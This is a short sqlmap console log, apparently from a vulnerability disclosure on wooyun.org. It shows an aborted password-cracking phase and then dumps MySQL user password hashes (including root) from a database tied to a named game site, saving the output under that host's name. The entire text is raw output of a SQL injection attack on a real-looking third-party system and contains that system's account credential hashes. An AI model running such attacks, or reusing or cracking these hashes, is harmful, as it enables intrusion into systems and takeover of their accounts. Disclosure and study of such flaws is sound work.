 [21:06:38] [INFO] current status: impla... \
[21:06:38] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C w
as pressed)
[21:06:38] [WARNING] no clear password(s) found
database management system users password hashes:
[*] 5ebo_oa [1]:
password hash: *D8B7841A7835C0403A300FF1C8CFA8A94D614D37
[*] root [2]:
password hash: *D8B7841A7835C0403A300FF1C8CFA8A94D614D37
password hash: NULL
[*] work_5ebo [1]:
password hash: *00B88F15A176AFDD80DF283B1915892C16AB5B15
[*] work_5ebo_dl [1]:
password hash: *851AB15606CDF00798F71432C4CD362AA932B9BD
[*] work_ebogame [1]:
password hash: *1B9FE80A16BE885EAB9CECB092928265D1B2F98D
[21:06:38] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\rxms.ebogame.com'
www.wooyun.org